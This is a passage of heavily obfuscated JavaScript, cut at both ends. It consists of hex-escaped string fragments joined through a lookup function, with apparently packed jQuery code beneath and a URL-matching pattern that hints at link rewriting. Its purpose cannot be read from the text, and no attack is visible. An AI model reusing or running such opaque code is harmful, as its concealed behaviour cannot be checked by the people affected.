x31\x31\x65\x38')+_0x22485f('\x30\x78\x38\x61\x37')+_0x22485f('\x30\x78\x31\x37\x34\x65')+_0x22485f('\x30\x78\x31\x38\x37\x63')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x22485f('\x30\x78\x31\x35\x30\x31'))+(_0x22485f('\x30\x78\x35\x38\x30')+_0x22485f('\x30\x78\x31\x34\x63\x32')+_0x22485f('\x30\x78\x31\x33\x64\x36')+'\x56\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x22485f('\x30\x78\x64\x36\x35')+_0x22485f('\x30\x78\x31\x30\x37\x32')+_0x22485f('\x30\x78\x64\x66\x36')+_0x22485f('\x30\x78\x32\x38\x63')+_0x22485f('\x30\x78\x33\x37\x33')+_0x22485f('\x30\x78\x31\x32\x31\x33')+_0x22485f('\x30\x78\x31\x30\x64\x34')+_0x22485f('\x30\x78\x34\x34\x66')+'\x37\x5c\x5c\x65\x5c\x5c\x75\x5c\x27\x29'+'\x5d\x28\x56\x28\x5c\x27\x5c\x5c\x33\x5c'+'\x5c\x34\x5c\x5c\x64\x5c\x5c\x36\x5c\x5c'+_0x22485f('\x30\x78\x39\x65\x64')+_0x22485f('\x30\x78\x33\x37\x32')+_0x22485f('\x30\x78\x31\x33\x61\x32')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x22485f('\x30\x78\x61\x32\x38')+_0x22485f('\x30\x78\x31\x37\x64\x65')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x32\x64\x62')+_0x22485f('\x30\x78\x38\x61\x37')+_0x22485f('\x30\x78\x35\x31\x35')+_0x22485f('\x30\x78\x31\x39\x36\x36')+_0x22485f('\x30\x78\x33\x61\x62')+_0x22485f('\x30\x78\x31\x38\x37\x30')+_0x22485f('\x30\x78\x37\x62\x32')+_0x22485f('\x30\x78\x32\x61\x35')+_0x22485f('\x30\x78\x66\x61\x37')+_0x22485f('\x30\x78\x31\x66\x37')+_0x22485f('\x30\x78\x31\x34\x37\x39')+_0x22485f('\x30\x78\x33\x64\x32')+_0x22485f('\x30\x78\x33\x37\x33')+_0x22485f('\x30\x78\x66\x37\x32')+_0x22485f('\x30\x78\x33\x38\x36')+_0x22485f('\x30\x78\x38\x61\x30')+_0x22485f('\x30\x78\x65\x66\x33')+_0x22485f('\x30\x78\x31\x37\x31\x61')+_0x22485f('\x30\x78\x37\x34\x30')+_0x22485f('\x30\x78\x37\x61\x64')+_0x22485f('\x30\x78\x31\x35\x38\x39')+_0x22485f('\x30\x78\x62\x34\x37')+_0x22485f('\x30\x78\x31\x38\x31\x37')+'\x4e\x28\x39\x64\x29\x7b\x4c\x20\x35\x55'+_0x22485f('\x30\x78\x31\x37\x36\x61')+_0x22485f('\x30\x78\x62\x65\x65')+_0x22485f('\x30\x78\x31\x32\x38\x38')+_0x22485f('\x30\x78\x39\x37\x66')+_0x22485f('\x30\x78\x37\x65\x33')+_0x22485f('\x30\x78\x63\x62\x63')+_0x22485f('\x30\x78\x31\x37\x37\x66')+_0x22485f('\x30\x78\x31\x39\x37\x66')+_0x22485f('\x30\x78\x32\x34\x36')+_0x22485f('\x30\x78\x32\x63\x32')+_0x22485f('\x30\x78\x39\x35\x35')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x61\x31\x34')+_0x22485f('\x30\x78\x34\x64\x35')+'\x34\x6f\x3d\x56\x3b\x37\x52\x5b\x34\x6f'+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x31\x37\x37\x32')+'\x29\x2b\x34\x6f\x28\x5c\x27\x5c\x5c\x33'+'\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x64\x5c'+_0x22485f('\x30\x78\x31\x33\x30\x35')+_0x22485f('\x30\x78\x62\x31\x32')+_0x22485f('\x30\x78\x36\x66\x35')+_0x22485f('\x30\x78\x39\x39\x61')+_0x22485f('\x30\x78\x66\x34\x38')+_0x22485f('\x30\x78\x31\x31\x65\x64')+_0x22485f('\x30\x78\x31\x37\x30\x31')+'\x7d\x29\x2c\x24\x28\x4e\x28\x29\x7b\x4c'+'\x20\x31\x34\x3d\x4a\x3b\x24\x28\x31\x34'+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x22485f('\x30\x78\x31\x35\x34\x31')+'\x29\x2b\x31\x34\x28\x5c\x27\x5c\x5c\x33'+_0x22485f('\x30\x78\x63\x64\x31')+'\x5c\x63\x5c\x27\x29\x2b\x31\x34\x28\x5c'+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36'+_0x22485f('\x30\x78\x66\x62\x63')+_0x22485f('\x30\x78\x31\x38\x62\x65')+_0x22485f('\x30\x78\x37\x66\x38')+_0x22485f('\x30\x78\x31\x38\x61\x66')+_0x22485f('\x30\x78\x65\x35\x62')+_0x22485f('\x30\x78\x32\x34\x39')+_0x22485f('\x30\x78\x65\x64\x34')+_0x22485f('\x30\x78\x31\x33\x31\x62')+_0x22485f('\x30\x78\x34\x31\x39')+_0x22485f('\x30\x78\x31\x33\x38\x33')+_0x22485f('\x30\x78\x31\x30\x64\x35')+_0x22485f('\x30\x78\x61\x63\x63')+_0x22485f('\x30\x78\x31\x39\x34\x30')+'\x37\x5c\x5c\x38\x5c\x27\x29\x2b\x31\x34'+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x31\x30\x31\x31')+_0x22485f('\x30\x78\x38\x36\x30')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x65\x39\x63')+_0x22485f('\x30\x78\x62\x66\x61'))+(_0x22485f('\x30\x78\x32\x36\x30')+_0x22485f('\x30\x78\x38\x62\x36')+_0x22485f('\x30\x78\x31\x34\x62\x30')+_0x22485f('\x30\x78\x61\x36\x33')+'\x39\x72\x3d\x24\x28\x31\x30\x29\x2c\x36'+'\x31\x3d\x24\x28\x5c\x27\x5c\x5c\x4d\x5c'+'\x5c\x72\x5c\x5c\x38\x5c\x5c\x68\x5c\x5c'+_0x22485f('\x30\x78\x31\x39\x36\x34')+_0x22485f('\x30\x78\x66\x64\x65')+_0x22485f('\x30\x78\x63\x34\x64')+_0x22485f('\x30\x78\x31\x34\x32\x31')+_0x22485f('\x30\x78\x31\x31\x33\x36')+_0x22485f('\x30\x78\x62\x37\x31')+'\x5b\x34\x78\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x22485f('\x30\x78\x31\x34\x37\x39')+_0x22485f('\x30\x78\x65\x39\x39')+_0x22485f('\x30\x78\x31\x32\x31\x30')+_0x22485f('\x30\x78\x31\x37\x30\x37')+'\x5c\x64\x5c\x5c\x75\x5c\x5c\x36\x5c\x27'+_0x22485f('\x30\x78\x31\x33\x63\x65')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x33\x64\x39')+_0x22485f('\x30\x78\x65\x63\x66')+_0x22485f('\x30\x78\x31\x38\x38\x39')+_0x22485f('\x30\x78\x35\x31\x35')+_0x22485f('\x30\x78\x62\x38\x63')+_0x22485f('\x30\x78\x65\x63\x37')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x64\x33\x30')+_0x22485f('\x30\x78\x36\x31\x62')+_0x22485f('\x30\x78\x64\x63\x61')+_0x22485f('\x30\x78\x32\x35\x32')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x22485f('\x30\x78\x35\x63\x62')+_0x22485f('\x30\x78\x32\x61\x62')+'\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x6e\x5c'+_0x22485f('\x30\x78\x37\x63\x66')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x64'+_0x22485f('\x30\x78\x31\x32\x38\x62')+_0x22485f('\x30\x78\x31\x33\x39\x35')+_0x22485f('\x30\x78\x64\x36\x31')+_0x22485f('\x30\x78\x63\x61\x37')+_0x22485f('\x30\x78\x31\x34\x64\x30')+_0x22485f('\x30\x78\x33\x39\x64')+_0x22485f('\x30\x78\x64\x34\x31')+'\x72\x5c\x5c\x38\x5c\x5c\x68\x5c\x5c\x6c'+_0x22485f('\x30\x78\x31\x36\x31\x39')+_0x22485f('\x30\x78\x39\x65\x62')+_0x22485f('\x30\x78\x31\x33\x38\x61')+_0x22485f('\x30\x78\x31\x38\x35\x30')+_0x22485f('\x30\x78\x31\x34\x34\x65')+_0x22485f('\x30\x78\x33\x37\x33')+_0x22485f('\x30\x78\x31\x30\x62\x32')+'\x31\x61\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x22485f('\x30\x78\x31\x35\x66\x36')+_0x22485f('\x30\x78\x31\x32\x32\x32')+'\x27\x29\x5b\x31\x61\x28\x5c\x27\x5c\x5c'+_0x22485f('\x30\x78\x63\x66\x34')+_0x22485f('\x30\x78\x31\x37\x65\x31')+_0x22485f('\x30\x78\x39\x37\x63')+'\x68\x5c\x5c\x6c\x5c\x5c\x62\x5c\x27\x5d'+_0x22485f('\x30\x78\x31\x33\x32\x37')+_0x22485f('\x30\x78\x31\x33\x35\x37')+_0x22485f('\x30\x78\x37\x63\x36')+_0x22485f('\x30\x78\x31\x33\x35\x35')+_0x22485f('\x30\x78\x36\x32\x32')+_0x22485f('\x30\x78\x66\x34\x32')+'\x34\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c\x62'+_0x22485f('\x30\x78\x31\x31\x37\x30')+_0x22485f('\x30\x78\x34\x61\x66')+_0x22485f('\x30\x78\x66\x30\x32')+_0x22485f('\x30\x78\x34\x62\x33')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x39\x65\x31')+_0x22485f('\x30\x78\x31\x34\x39\x65')+_0x22485f('\x30\x78\x31\x32\x63\x37')+_0x22485f('\x30\x78\x61\x36\x37')+_0x22485f('\x30\x78\x63\x30\x36')+_0x22485f('\x30\x78\x33\x66\x39')+_0x22485f('\x30\x78\x31\x32\x37\x35')+_0x22485f('\x30\x78\x32\x31\x30')+'\x32\x55\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x22485f('\x30\x78\x39\x65\x63')+_0x22485f('\x30\x78\x31\x38\x34\x37')+_0x22485f('\x30\x78\x64\x64\x37')+_0x22485f('\x30\x78\x31\x32\x62\x65')+_0x22485f('\x30\x78\x33\x36\x64')+_0x22485f('\x30\x78\x33\x30\x35')+_0x22485f('\x30\x78\x39\x33\x63')+_0x22485f('\x30\x78\x61\x64\x62')+_0x22485f('\x30\x78\x39\x35\x31')+_0x22485f('\x30\x78\x31\x31\x31\x65')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x31\x30\x64\x63')+_0x22485f('\x30\x78\x63\x32\x31')+'\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x45'+_0x22485f('\x30\x78\x62\x30\x38')+_0x22485f('\x30\x78\x62\x39\x63')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x36\x62\x64'))+('\x5d\x28\x39\x75\x29\x2c\x24\x28\x31\x61'+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x66\x31\x31')+_0x22485f('\x30\x78\x31\x32\x33\x66')+'\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6b\x5c'+_0x22485f('\x30\x78\x31\x35\x35\x66')+'\x35\x5c\x5c\x31\x79\x5c\x27\x2b\x31\x61'+_0x22485f('\x30\x78\x31\x37\x30\x37')+'\x5c\x36\x5c\x5c\x37\x5c\x5c\x7a\x5c\x27'+_0x22485f('\x30\x78\x32\x61\x62')+_0x22485f('\x30\x78\x38\x34\x31')+_0x22485f('\x30\x78\x31\x37\x66\x33')+_0x22485f('\x30\x78\x33\x62\x36')+_0x22485f('\x30\x78\x31\x39\x33\x35')+_0x22485f('\x30\x78\x36\x30\x30')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36'+_0x22485f('\x30\x78\x64\x63\x62')+_0x22485f('\x30\x78\x32\x30\x64')+_0x22485f('\x30\x78\x31\x33\x62\x38')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x22485f('\x30\x78\x31\x37\x37\x32')+_0x22485f('\x30\x78\x62\x62\x36')+'\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x64\x5c'+_0x22485f('\x30\x78\x36\x63\x61')+'\x28\x34\x71\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x22485f('\x30\x78\x61\x37\x61')+'\x62\x5c\x27\x29\x29\x5b\x34\x71\x28\x5c'+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x64'+_0x22485f('\x30\x78\x31\x39\x32\x34')+_0x22485f('\x30\x78\x37\x32\x34')+_0x22485f('\x30\x78\x31\x37\x35\x63')+'\x5c\x5c\x70\x5c\x5c\x38\x5c\x5c\x65\x5c'+'\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c'+_0x22485f('\x30\x78\x31\x37\x34\x36')+_0x22485f('\x30\x78\x65\x37\x61')+'\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x36\x5c'+'\x27\x29\x2b\x31\x61\x28\x5c\x27\x5c\x5c'+_0x22485f('\x30\x78\x31\x36\x39\x34')+_0x22485f('\x30\x78\x36\x30\x62')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x34\x35\x39')+_0x22485f('\x30\x78\x32\x63\x64')+_0x22485f('\x30\x78\x37\x34\x32')+_0x22485f('\x30\x78\x32\x34\x61')+_0x22485f('\x30\x78\x33\x63\x64')+_0x22485f('\x30\x78\x36\x30\x62')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x36\x35\x39')+_0x22485f('\x30\x78\x33\x38\x61')+_0x22485f('\x30\x78\x37\x35\x37')+_0x22485f('\x30\x78\x31\x31\x39\x64')+_0x22485f('\x30\x78\x31\x37\x63\x37')+_0x22485f('\x30\x78\x31\x39\x31\x37')+_0x22485f('\x30\x78\x31\x34\x38\x33')+_0x22485f('\x30\x78\x66\x34\x32')+_0x22485f('\x30\x78\x61\x36\x36')+'\x5c\x27\x29\x2b\x31\x61\x28\x5c\x27\x5c'+_0x22485f('\x30\x78\x31\x35\x33\x30')+_0x22485f('\x30\x78\x31\x32\x65\x37')+_0x22485f('\x30\x78\x31\x37\x30\x37')+_0x22485f('\x30\x78\x31\x36\x36\x65')+_0x22485f('\x30\x78\x39\x36\x36')+_0x22485f('\x30\x78\x63\x35\x64')+_0x22485f('\x30\x78\x32\x31\x36')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x22485f('\x30\x78\x33\x33\x36')+'\x29\x2b\x31\x61\x28\x5c\x27\x5c\x5c\x33'+_0x22485f('\x30\x78\x31\x31\x65\x64')+_0x22485f('\x30\x78\x31\x35\x31\x63')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x65\x34\x64')+_0x22485f('\x30\x78\x31\x39\x36\x33')+_0x22485f('\x30\x78\x64\x64\x37')+_0x22485f('\x30\x78\x31\x36\x64\x33')+_0x22485f('\x30\x78\x66\x34\x32')+_0x22485f('\x30\x78\x31\x39\x39')+_0x22485f('\x30\x78\x31\x32\x32\x32')+_0x22485f('\x30\x78\x31\x31\x37\x65')+_0x22485f('\x30\x78\x33\x39\x66')+_0x22485f('\x30\x78\x61\x62\x33')+_0x22485f('\x30\x78\x65\x37\x61')+_0x22485f('\x30\x78\x31\x30\x66\x66')+_0x22485f('\x30\x78\x65\x36\x35')+_0x22485f('\x30\x78\x31\x39\x34\x30')+_0x22485f('\x30\x78\x31\x37\x31\x30')+_0x22485f('\x30\x78\x64\x30\x38')+_0x22485f('\x30\x78\x63\x63\x63')+_0x22485f('\x30\x78\x31\x33\x36\x61')+_0x22485f('\x30\x78\x36\x38\x31')+_0x22485f('\x30\x78\x64\x61\x63')+'\x51\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x22485f('\x30\x78\x31\x64\x65')+_0x22485f('\x30\x78\x31\x35\x62\x37')+_0x22485f('\x30\x78\x31\x35\x33\x30')+_0x22485f('\x30\x78\x39\x36\x30')+_0x22485f('\x30\x78\x31\x35\x30\x34')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c'+_0x22485f('\x30\x78\x31\x64\x34')+_0x22485f('\x30\x78\x63\x61\x35')+'\x5c\x66\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c')+(_0x22485f('\x30\x78\x31\x34\x62\x36')+_0x22485f('\x30\x78\x33\x62\x63')+_0x22485f('\x30\x78\x66\x65\x33')+_0x22485f('\x30\x78\x31\x36\x32\x38')+'\x29\x3f\x34\x72\x5b\x31\x51\x28\x5c\x27'+_0x22485f('\x30\x78\x31\x37\x63\x37')+_0x22485f('\x30\x78\x31\x38\x34\x65')+_0x22485f('\x30\x78\x39\x64\x66')+_0x22485f('\x30\x78\x33\x34\x62')+'\x5c\x63\x5c\x27\x29\x2b\x5c\x27\x5c\x5c'+_0x22485f('\x30\x78\x36\x33\x35')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c'+_0x22485f('\x30\x78\x31\x62\x63')+'\x31\x51\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x22485f('\x30\x78\x35\x62\x31')+'\x5c\x27\x29\x5d\x28\x31\x51\x28\x5c\x27'+_0x22485f('\x30\x78\x31\x37\x63\x37')+_0x22485f('\x30\x78\x31\x30\x30\x62')+_0x22485f('\x30\x78\x66\x36\x30')+_0x22485f('\x30\x78\x31\x33\x64\x32')+'\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x35\x5c'+_0x22485f('\x30\x78\x64\x64\x30')+_0x22485f('\x30\x78\x36\x37\x38')+_0x22485f('\x30\x78\x61\x33\x37')+_0x22485f('\x30\x78\x35\x61\x38')+_0x22485f('\x30\x78\x64\x64\x37')+_0x22485f('\x30\x78\x31\x34\x39\x32')+_0x22485f('\x30\x78\x31\x31\x39\x36')+_0x22485f('\x30\x78\x31\x38\x34\x38')+_0x22485f('\x30\x78\x63\x65\x66')+_0x22485f('\x30\x78\x64\x64\x37')+_0x22485f('\x30\x78\x34\x32\x36')+_0x22485f('\x30\x78\x31\x31\x39\x36')+_0x22485f('\x30\x78\x65\x65\x37')+_0x22485f('\x30\x78\x63\x38\x35')+_0x22485f('\x30\x78\x62\x65\x65')+_0x22485f('\x30\x78\x36\x30\x33')+_0x22485f('\x30\x78\x33\x64\x34')+'\x74\x29\x29\x7d\x29\x7d\x29\x2c\x24\x28'+_0x22485f('\x30\x78\x31\x38\x62\x65')+_0x22485f('\x30\x78\x32\x30\x61')+_0x22485f('\x30\x78\x34\x38\x65')+_0x22485f('\x30\x78\x33\x37\x32')+_0x22485f('\x30\x78\x31\x39\x31')+_0x22485f('\x30\x78\x65\x63\x65')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x64\x33\x30')+_0x22485f('\x30\x78\x38\x34\x61')+'\x3d\x31\x34\x2c\x39\x46\x3d\x24\x28\x31'+_0x22485f('\x30\x78\x66\x38\x35')+_0x22485f('\x30\x78\x33\x37\x33')+_0x22485f('\x30\x78\x31\x39\x31\x37')+_0x22485f('\x30\x78\x62\x66\x30')+_0x22485f('\x30\x78\x31\x33\x65\x31')+'\x5c\x6d\x5c\x27\x29\x5b\x35\x6a\x28\x5c'+_0x22485f('\x30\x78\x33\x37\x62')+_0x22485f('\x30\x78\x64\x38\x35')+_0x22485f('\x30\x78\x31\x36\x33\x66')+_0x22485f('\x30\x78\x37\x39\x36')+_0x22485f('\x30\x78\x63\x33\x66')+_0x22485f('\x30\x78\x31\x38\x66\x31')+_0x22485f('\x30\x78\x64\x64\x37')+_0x22485f('\x30\x78\x64\x36\x63')+'\x5c\x27\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c'+_0x22485f('\x30\x78\x31\x36\x65\x61')+_0x22485f('\x30\x78\x32\x33\x30')+'\x27\x29\x5b\x31\x34\x28\x5c\x27\x5c\x5c'+_0x22485f('\x30\x78\x38\x62\x36')+_0x22485f('\x30\x78\x31\x34\x62\x30')+_0x22485f('\x30\x78\x36\x35\x66')+_0x22485f('\x30\x78\x65\x34\x30')+_0x22485f('\x30\x78\x36\x30\x64')+_0x22485f('\x30\x78\x63\x32\x35')+_0x22485f('\x30\x78\x39\x63\x61')+_0x22485f('\x30\x78\x33\x37\x33')+_0x22485f('\x30\x78\x33\x65\x62')+_0x22485f('\x30\x78\x31\x33\x39\x36')+_0x22485f('\x30\x78\x31\x37\x62\x31')+_0x22485f('\x30\x78\x38\x66\x36')+_0x22485f('\x30\x78\x34\x32\x63')+_0x22485f('\x30\x78\x31\x35\x32\x37')+_0x22485f('\x30\x78\x36\x39\x36')+'\x29\x7d\x29\x2c\x36\x61\x28\x31\x34\x28'+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x36\x61\x62')+_0x22485f('\x30\x78\x31\x37\x36\x33')+_0x22485f('\x30\x78\x31\x38\x66\x63')+_0x22485f('\x30\x78\x31\x38\x63\x63')+'\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x70\x5c'+_0x22485f('\x30\x78\x35\x35\x66')+'\x78\x5c\x5c\x78\x5c\x5c\x35\x5c\x27\x2b'+_0x22485f('\x30\x78\x31\x36\x35\x35')+_0x22485f('\x30\x78\x31\x38\x38\x39')+_0x22485f('\x30\x78\x31\x36\x36\x32')+_0x22485f('\x30\x78\x32\x36\x66')+_0x22485f('\x30\x78\x33\x37\x33')+_0x22485f('\x30\x78\x62\x66\x34')+_0x22485f('\x30\x78\x35\x65\x38')+_0x22485f('\x30\x78\x63\x30\x63')+_0x22485f('\x30\x78\x31\x35\x63\x33'))+(_0x22485f('\x30\x78\x31\x32\x37\x38')+_0x22485f('\x30\x78\x65\x31\x39')+_0x22485f('\x30\x78\x36\x36\x37')+_0x22485f('\x30\x78\x61\x38\x38')+_0x22485f('\x30\x78\x34\x34\x66')+'\x37\x5c\x5c\x75\x5c\x5c\x6f\x5c\x27\x29'+_0x22485f('\x30\x78\x36\x35\x64')+_0x22485f('\x30\x78\x63\x30\x33')+_0x22485f('\x30\x78\x31\x32\x62\x64')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x32\x35\x30')+'\x2b\x5c\x27\x5c\x5c\x35\x5c\x5c\x4d\x5c'+'\x5c\x65\x5c\x5c\x6b\x5c\x5c\x72\x5c\x27'+_0x22485f('\x30\x78\x32\x32\x35')+_0x22485f('\x30\x78\x64\x64\x37')+_0x22485f('\x30\x78\x31\x30\x63\x66')+_0x22485f('\x30\x78\x33\x61\x38')+_0x22485f('\x30\x78\x31\x38\x34\x38')+'\x37\x5c\x27\x29\x2b\x32\x73\x28\x5c\x27'+_0x22485f('\x30\x78\x31\x33\x35\x35')+_0x22485f('\x30\x78\x31\x36\x63\x66')+_0x22485f('\x30\x78\x37\x66\x65')+'\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x45\x5c'+_0x22485f('\x30\x78\x32\x36\x63')+'\x33\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x37'+_0x22485f('\x30\x78\x31\x36\x33\x39')+_0x22485f('\x30\x78\x33\x62\x34')+_0x22485f('\x30\x78\x31\x34\x30\x32')+_0x22485f('\x30\x78\x39\x30\x31')+_0x22485f('\x30\x78\x33\x37\x62')+_0x22485f('\x30\x78\x34\x38\x36')+_0x22485f('\x30\x78\x38\x30\x32')+_0x22485f('\x30\x78\x34\x30\x66')+_0x22485f('\x30\x78\x66\x61\x63')+'\x4c\x20\x31\x73\x3d\x31\x34\x2c\x36\x44'+_0x22485f('\x30\x78\x61\x64\x66')+_0x22485f('\x30\x78\x31\x30\x66\x31')+_0x22485f('\x30\x78\x39\x37\x34')+_0x22485f('\x30\x78\x32\x64\x61')+'\x27\x5d\x28\x2f\x28\x37\x5a\x3a\x5c\x5c'+'\x2f\x5c\x5c\x2f\x5c\x5c\x53\x2b\x28\x5c'+_0x22485f('\x30\x78\x63\x34\x65')+'\x7c\x5c\x5c\x2e\x63\x46\x7c\x5c\x5c\x2e'+_0x22485f('\x30\x78\x61\x39\x34')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x32\x37\x31')+_0x22485f('\x30\x78\x31\x33\x64\x64')+_0x22485f('\x30\x78\x31\x36\x36\x32')+_0x22485f('\x30\x78\x33\x64\x61')+_0x22485f('\x30\x78\x65\x61\x32')+_0x22485f('\x30\x78\x61\x65\x36')+_0x22485f('\x30\x78\x65\x34\x31')+_0x22485f('\x30\x78\x31\x38\x37\x34')+_0x22485f('\x30\x78\x64\x62\x31')+_0x22485f('\x30\x78\x31\x36\x66\x31')+'\x3f\x3a\x34\x7a\x5c\x5c\x2e\x29\x3f\x28'+_0x22485f('\x30\x78\x63\x39\x30')+_0x22485f('\x30\x78\x31\x35\x64\x62')+_0x22485f('\x30\x78\x31\x32\x36\x64')+'\x67\x2c\x31\x73\x28\x5c\x27\x5c\x5c\x33'+_0x22485f('\x30\x78\x33\x34\x62')+_0x22485f('\x30\x78\x39\x65\x33')+_0x22485f('\x30\x78\x63\x37\x61')+_0x22485f('\x30\x78\x37\x35\x32')+'\x5c\x6c\x5c\x5c\x66\x5c\x5c\x68\x5c\x27'+_0x22485f('\x30\x78\x31\x33\x64\x64')+_0x22485f('\x30\x78\x33\x31\x34')+'\x45\x5c\x27\x29\x2b\x31\x73\x28\x5c\x27'+_0x22485f('\x30\x78\x33\x37\x33')+_0x22485f('\x30\x78\x35\x30\x37')+_0x22485f('\x30\x78\x37\x66\x65')+'\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c\x63\x5c'+_0x22485f('\x30\x78\x31\x30\x65\x32')+_0x22485f('\x30\x78\x61\x62\x38')+'\x5c\x5c\x64\x5c\x27\x29\x2b\x31\x73\x28'+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x37\x30\x66')+_0x22485f('\x30\x78\x31\x33\x64\x64')+'\x5c\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c'+_0x22485f('\x30\x78\x36\x34\x31')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x36\x5c'+_0x22485f('\x30\x78\x31\x31\x65\x61')+_0x22485f('\x30\x78\x65\x32\x32')+_0x22485f('\x30\x78\x31\x30\x62\x62')+_0x22485f('\x30\x78\x31\x39\x37\x63')+'\x5c\x49\x5c\x27\x2b\x31\x73\x28\x5c\x27'+_0x22485f('\x30\x78\x33\x37\x33')+_0x22485f('\x30\x78\x36\x34\x32')+_0x22485f('\x30\x78\x37\x66\x65')+'\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x37\x5c'+_0x22485f('\x30\x78\x33\x33\x64')+_0x22485f('\x30\x78\x31\x35\x62\x30')+_0x22485f('\x30\x78\x65\x38\x39')+_0x22485f('\x30\x78\x31\x31\x61\x30')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+'\x5c\x36\x5c\x5c\x36\x5c\x5c\x7a\x5c\x27'+'\x29\x2b\x31\x73\x28\x5c\x27\x5c\x5c\x33'+'\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x7a\x5c'+'\x5c\x37\x5c\x27\x29\x2b\x31\x73\x28\x5c'+_0x22485f('\x30\x78\x33\x37\x62'))+(_0x22485f('\x30\x78\x31\x65\x65')+_0x22485f('\x30\x78\x31\x30\x66\x31')+'\x34\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x38'+_0x22485f('\x30\x78\x31\x33\x61\x62')+_0x22485f('\x30\x78\x34\x35\x66')+_0x22485f('\x30\x78\x31\x34\x64\x62')+_0x22485f('\x30\x78\x31\x38\x64\x65')+_0x22485f('\x30\x78\x61\x33\x65')+_0x22485f('\x30\x78\x31\x36\x38\x65')+_0x22485f('\x30\x78\x35\x38\x31')+_0x22485f('\x30\x78\x66\x66\x63')+_0x22485f('\x30\x78\x33\x37\x33')+_0x22485f('\x30\x78\x32\x35\x62')+_0x22485f('\x30\x78\x37\x66\x65')+_0x22485f('\x30\x78\x66\x36\x65')+_0x22485f('\x30\x78\x31\x30\x65\x32')+_0x22485f('\x30\x78\x33\x63\x64')+_0x22485f('\x30\x78\x31\x33\x66\x66')+_0x22485f('\x30\x78\x34\x34\x66')+_0x22485f('\x30\x78\x31\x38\x34')+'\x2b\x31\x73\x28\x5c\x27\x5c\x5c\x33\x5c'+'\x5c\x34\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c'+_0x22485f('\x30\x78\x31\x32\x34\x62')+_0x22485f('\x30\x78\x31\x39\x35\x34')+_0x22485f('\x30\x78\x31\x34\x66\x36')+_0x22485f('\x30\x78\x31\x30\x33\x31')+_0x22485f('\x30\x78\x65\x62\x31')+'\x6d\x5c\x5c\x35\x5c\x5c\x34\x5c\x5c\x68'+'\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x70\x5c'+_0x22485f('\x30\x78\x31\x38\x31\x61')+_0x22485f('\x30\x78\x33\x66\x39')+_0x22485f('\x30\x78\x64\x33\x33')+_0x22485f('\x30\x78\x31\x33\x31\x62')+_0x22485f('\x30\x78\x37\x30\x61')+_0x22485f('\x30\x78\x31\x35\x36\x63')+_0x22485f('\x30\x78\x33\x37\x32')+'\x35\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x4e'+'\x28\x29\x7b\x4c\x20\x32\x30\x3d\x31\x34'+_0x22485f('\x30\